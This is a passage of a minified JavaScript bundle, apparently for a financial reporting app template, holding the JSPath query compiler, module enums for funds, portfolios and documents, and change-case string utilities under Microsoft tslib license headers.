if(",s,") {",p,"=",o,".length;","while(",a,"<",p,") {"),G(t.op,n,[o,"[",a,"]"].join("")),v.push(e,"= true;","break;","}","++",a,";","}","}"));v.push("else {",e,"=",y[t.op](n,o),";","}"),q(n,o,i,s,a,u,c,p)}(t,e,r);break;case d.MATH_EXPR:n=t,o=e,i=r,s=K(),a=K(),Y((u=n.args)[0],s,i),Y(u[1],a,i),v.push(o,"=",y[n.op](tt(u[0],s),tt(u[1],a)),";"),q(s,a);break;case d.LOGICAL_EXPR:!function(t,e,r){var n,o=[],i=t.args,s=i.length,a=0;switch(v.push(e,"= false;"),t.op){case"&&":for(;a<s;)o.push(n=K()),Y(i[a],n,r),v.push("if(",Z(i[a++],n),") {");v.push(e,"= true;");break;case"||":for(;a<s;)o.push(n=K()),Y(i[a],n,r),v.push("if(",Z(i[a],n),") {",e,"= true;","}"),1+a++<s&&v.push("else {");--s}for(;s--;)v.push("}");q.apply(null,o)}(t,e,r);break;case d.UNARY_EXPR:!function(t,e,r){var n=K(),o=t.arg;switch(Y(o,n,r),t.op){case"!":v.push(e,"= !",Z(o,n)+";");break;case"-":v.push(e,"= -",tt(o,n)+";")}q(n)}(t,e,r);break;case d.LITERAL:v.push(e,"="),a=t.val,v.push("string"==typeof a?X(a):null===a?"null":a),v.push(";")}var n,o,i,s,a,u}function G(t,e,r){v.push("if(",y[t](e,r),") {")}function z(t,e,r){for(var n=[],o=t.args,i=o.length,s=0;s<i;)n.push(K()),Y(o[s],n[s++],r);v.push(e,"= concat.call(",n.join(","),");"),q.apply(null,n)}function X(t){return"'"+t.replace(/\\/g,"\\\\").replace(/'/g,"\\'")+"'"}function J(t,e,r,n){v.push("if(typeof ",e,'!== "undefined") {',"if(isArr(",e,")) {"),r&&(v.push(n,"> 1?"),$(r,e),v.push(":")),v.push(t,"=",t,".length?",t,".concat(",e,") :",e,".slice()",";","}","else {"),r&&v.push("if(",r,".length) {",t,"= concat.apply(",t,",",r,");",r,"= [];","}"),$(t,e),v.push(";","}","}")}function $(t,e){v.push(t,".length?",t,".push(",e,") :",t,"[0] =",e)}function Z(t,e){switch(t.type){case d.LOGICAL_EXPR:return e;case d.LITERAL:return"!!"+e;case d.PATH:return e+".length > 0";default:return["(typeof ",e,'=== "boolean"?',e,":","isArr(",e,")?",e,".length > 0 : !!",e,")"].join("")}}function tt(t,e){switch(t.type){case d.LITERAL:return e;case d.PATH:return e+"[0]";default:return["(isArr(",e,")?",e,"[0] : ",e,")"].join("")}}function et(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") === 0"].join("")}function rt(t,e){return[t,"!= null &&",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) === 0"].join("")}function nt(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".length >=",e,".length &&",t,".lastIndexOf(",e,") ===",t,".length -",e,".length"].join("")}function ot(t,e){return[t,"!= null &&",e,"!= null &&","(",t,"=",t,".toString()).length >=","(",e,"=",e,".toString()).length &&","(",t,".toLowerCase()).lastIndexOf(","(",e,".toLowerCase())) ===",t,".length -",e,".length"].join("")}function it(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") > -1"].join("")}function st(t,e){return[t,"!= null && ",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) > -1"].join("")}function at(t){return Function("data,subst",h(c(t)))}function ut(t,e,r){return g[t]||(g[t]=at(t),_.push(t)>O.cacheSize&&delete g[_.shift()]),g[t](e,r||{})}d={PATH:1,SELECTOR:2,OBJ_PRED:3,POS_PRED:4,LOGICAL_EXPR:5,COMPARISON_EXPR:6,MATH_EXPR:7,CONCAT_EXPR:8,UNARY_EXPR:9,POS_EXPR:10,LITERAL:11},u={ID:1,NUM:2,STR:3,BOOL:4,NULL:5,PUNCT:6,EOP:7},o={UNEXP_TOKEN:'Unexpected token "%0"',UNEXP_EOP:"Unexpected end of path"},c=function(t){i=t.split(""),s=0,n=null,a=i.length;var e=m();return(t=V()).type!==u.EOP&&H(t),e},y={"===":function(t,e){return t+"==="+e},"==":function(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string"?',t,".toLowerCase() ===",e,".toLowerCase() :"+t,"==",e].join("")},">=":function(t,e){return t+">="+e},">":function(t,e){return t+">"+e},"<=":function(t,e){return t+"<="+e},"<":function(t,e){return t+"<"+e},"!==":function(t,e){return t+"!=="+e},"!=":function(t,e){return t+"!="+e},"^==":et,"==^":function(t,e){return et(e,t)},"^=":rt,"=^":function(t,e){return rt(e,t)},"$==":nt,"==$":function(t,e){return nt(e,t)},"$=":ot,"=$":function(t,e){return ot(e,t)},"*==":it,"==*":function(t,e){return it(e,t)},"=*":function(t,e){return st(e,t)},"*=":st,"+":function(t,e){return t+"+"+e},"-":function(t,e){return t+"-"+e},"*":function(t,e){return t+"*"+e},"/":function(t,e){return t+"/"+e},"%":function(t,e){return t+"%"+e}},h=function(t){return v=[],p=["res"],l=0,f=[],Y(t,"res","data"),v.unshift("var ",Array.isArray?"isArr = Array.isArray":'toStr = Object.prototype.toString, isArr = function(o) { return toStr.call(o) === "[object Array]"; }',", concat = Array.prototype.concat",",",p.join(","),";"),t.type!==d.PATH||(t=t.parts[t.parts.length-1])&&t.type===d.POS_PRED&&"idx"in t.arg&&v.push("res = res[0];"),v.push("return res;"),v.join("")},g={},_=[],O={cacheSize:100},b={cacheSize:function(t,e){if(e<t&&_.length>e)for(var r=_.splice(0,_.length-e),n=r.length;n--;)delete g[r[n]]}},ut.version="0.3.4",ut.params=function(t){if(!arguments.length)return O;for(var e in t)t.hasOwnProperty(e)&&(b[e]&&b[e](O[e],t[e]),O[e]=t[e])},ut.compile=at,ut.apply=ut,"object"==typeof t.exports?t.exports=ut:"object"==typeof modules?modules.define("jspath",function(t){t(ut)}):void 0===(e=function(t,e,r){r.exports=ut}.call(e,r,e,t))||(t.exports=e)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(105);e.AddTransform=n.AddTransform;n=r(106);e.DeleteTransform=n.DeleteTransform;n=r(102);e.MigrationTransform=n.MigrationTransform;n=r(18);e.MigrationTransformBase=n.MigrationTransformBase;n=r(103);e.MoveTransform=n.MoveTransform;n=r(107);e.ValueTransform=n.ValueTransform;r=r(217);e.models=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(219);e.api=n;n=r(229);e.app=n;n=r(231);e.appsInitialize=n;n=r(232);e.authentication=n;n=r(233);e.common=n;n=r(234);e.componentStyle=n;n=r(235);e.configuration=n;n=r(237);e.context=n;n=r(238);e.csv=n;n=r(239);e.data=n;n=r(75);e.disclaimers=n;n=r(240);e.events=n;n=r(245);e.helpers=n;n=r(248);e.layout=n;n=r(97);e.portal=n;n=r(26);e.query=n;n=r(249);e.studio=n;r=r(258);e.utils=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(220);e.applicationManager=n;n=r(221);e.common=n;n=r(223);e.config=n;n=r(224);e.dictionary=n;n=r(225);e.document=n;n=r(227);e.endpoints=n;r=r(228);e.search=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(222))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.AuthenticationMode||(e.AuthenticationMode={})).header="header",e.cookie="cookie"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(226))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.DocumentSearchFacetType||(e.DocumentSearchFacetType={})).filename="DOCUMENT_PROPERTY_FILENAME",e.title="DOCUMENT_PROPERTY_TITLE",e.culture="DOCUMENT_PROPERTY_CULTURE_CODE",e.range="RANGE",e.meta="META",e.fund="FUND",e.account="ACCT",e.class="CLSS"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(230);e.stores=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(236);e.InputMappingItem=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(241);e.GlobalEvent=n.GlobalEvent;r=r(242);e.globalEvents=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.GlobalEvent||(e.GlobalEvent={})).PORTFOLIO_OPTIMIZED="PORTFOLIO_OPTIMIZED",e.ENTITY_EXPLORER_ENTITY_SELECTION="ENTITY_EXPLORER_ENTITY_SELECTION"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(243);e.ENTITY_EXPLORER_ENTITY_SELECTION=n;r=r(244);e.PORTFOLIO_OPTIMIZED=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(246);e.ConditionalHelper=n;r=r(247);e.redirect=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(250);e.migration=n;r=r(254);e.wizard=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(251);e.models=n;r=r(252);e.transforms=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(253);e.models=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(255)),n(e(257))},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(256))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ArrayInputType||(e.ArrayInputType={})).string="string",e.number="number",e.object="object"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.WizardInputOptionsType||(e.WizardInputOptionsType={})).entityType="entityType",e.commentaryType="commentaryType",e.disclaimerType="disclaimerType",e.property="property",e.statisticCode="statisticCode",e.allocationCode="allocationCode",e.timeseriesCode="timeseriesCode",e.statisticProperty="statisticProperty",e.allocationProperty="allocationProperty",e.timeseriesProperty="timeseriesProperty"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(61);e.AllocationsQuery=n.AllocationsQuery;n=r(1);e.BaseQuery=n.BaseQuery;n=r(96);e.BreakdownAnalysisQuery=n.BreakdownAnalysisQuery;n=r(88);e.ClientConfigurationQuery=n.ClientConfigurationQuery;n=r(66);e.CommentaryQuery=n.CommentaryQuery;n=r(68);e.DisclaimerQuery=n.DisclaimerQuery;n=r(69);e.DocumentQuery=n.DocumentQuery;n=r(79);e.SingleDocumentQuery=n.SingleDocumentQuery;n=r(82);e.DynamicQuery=n.DynamicQuery;n=r(87);e.FundListsQuery=n.FundListsQuery;n=r(64);e.FundManagerQuery=n.FundManagerQuery;n=r(65);e.FundManagersQuery=n.FundManagersQuery;n=r(86);e.GlobalQuery=n.GlobalQuery;n=r(83);e.InputQuery=n.InputQuery;n=r(91);e.JoinQuery=n.JoinQuery;n=r(85);e.ObjectQuery=n.ObjectQuery;n=r(94);e.PortfolioEntityQuery=n.PortfolioEntityQuery;n=r(93);e.PortfolioQuery=n.PortfolioQuery;n=r(40);e.PropertyQuery=n.PropertyQuery;n=r(2);e.Query=n.Query;n=r(80);e.ResponseQuery=n.ResponseQuery;n=r(92);e.ScenarioQuery=n.ScenarioQuery;n=r(95);e.ScenarioReportQuery=n.ScenarioReportQuery;n=r(84);e.StatisticQuery=n.StatisticQuery;n=r(62);e.StatisticsQuery=n.StatisticsQuery;n=r(63);e.TimeseriesQuery=n.TimeseriesQuery;n=r(89);e.UrlQuery=n.UrlQuery;n=r(81);e.ValueQuery=n.ValueQuery;n=r(90);e.WindowQuery=n.WindowQuery;r=r(22);e.transform=r},function(t,e,r){"use strict";r.r(e);var n=function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;var o=function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function u(t){return t.toLowerCase()}var c=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],p=/[^A-Z0-9]+/gi;function i(t,e){for(var r=(e=void 0===e?{}:e).splitRegexp,n=e.stripRegexp,o=void 0===n?p:n,n=e.transform,n=void 0===n?u:n,e=e.delimiter,e=void 0===e?" ":e,i=l(l(t,void 0===r?c:r,"$1\0$2"),o,"\0"),s=0,a=i.length;"\0"===i.charAt(s);)s++;for(;"\0"===i.charAt(a-1);)a--;return i.slice(s,a).split("\0").map(n).join(e)}function l(t,e,r){return e instanceof RegExp?t.replace(e,r):e.reduce(function(t,e){return t.replace(e,r)},t)}function s(t,e){var r=t.charAt(0),t=t.substr(1).toLowerCase();return 0<e&&"0"<=r&&r<="9"?"_"+r+t:""+r.toUpperCase()+t}function a(t){return t.charAt(0).toUpperCase()+t.slice(1).toLowerCase()}function f(t,e){return i(t,o({delimiter:"",transform:s},e=void 0===e?{}:e))}function y(t,e){return 0===e?t.toLowerCase():s(t,e)}function h(t,e){return 0===e?t.toLowerCase():a(t)}function d(t,e){return f(t,n({transform:y},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var v=function(){return(v=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function g(t){return t.charAt(0).toUpperCase()+t.substr(1)}function _(t){return g(t.toLowerCase())}function O(t,e){return i(t,v({delimiter:" ",transform:_},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var b=function(){return(b=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function m(t){return t.toUpperCase()}function P(t,e){return i(t,b({delimiter:"_",transform:m},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var w=function(){return(w=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function j(t,e){return i(t,w({delimiter:"."},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var x=function(){return(x=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function S(t,e){return O(t,x({delimiter:"-"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var T=function(){return(T=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function k(t,e){return j(t,T({delimiter:"-"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var C=function(){return(C=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function A(t,e){return j(t,C({delimiter:"/"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var M=function(){return(M=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function Q(t,e){t=t.toLowerCase();return 0===e?g(t):t}function E(t,e){return i(t,M({delimiter:" ",transform:Q},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var R=function(){return(R=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function D(t,e){return j(t,R({delimiter:"_"},e=void 0===e?{}:e))}r.d(e,"camelCaseTransform",function(){return y}),r.d(e,"camelCaseTransformMerge",function(){return h}),r.d(e,"camelCase",function(){return d}),r.d(e,"capitalCaseTransform",function(){return _}),r.d(e,"capitalCase",function(){return O}),r.d(e,"constantCase",function(){return P}),r.d(e,"dotCase",function(){return j}),r.d(e,"headerCase",function(){return S}),r.d(e,"noCase",function(){return i}),r.d(e,"paramCase",function(){return k}),r.d(e,"pascalCaseTransform",function(){return s}),r.d(e,"pascalCaseTransformMerge",function(){return a}),r.d(e,"pascalCase",function(){return f}),r.d(e,"pathCase",function(){return A}),r.d(e,"sentenceCaseTransform",function(){return Q}),r.d(e,"sentenceCase",function(){return E}),r.d(e,"snakeCase",function(){return D})}],e={},f.m=d,f.c=e,f.d=function(t,e,r){f.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},f.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},f.t=function(e,t){if(1&t&&(e=f(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(f.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)f.d(r,n,function(t){return e[t]}.bind(null,n));return r},f.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return f.d(e,"a",e),e},f.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},f.p="",f(f.s=108);function f(t){if(e[t])return e[t].exports;var r=e[t]={i:t,l:!1,exports:{}};return d[t].call(r.exports,r,r.exports,f),r.l=!0,r.exports}var d,e});
//# sourceMappingURL=ksys-app-template-v2.36.3.min.js.map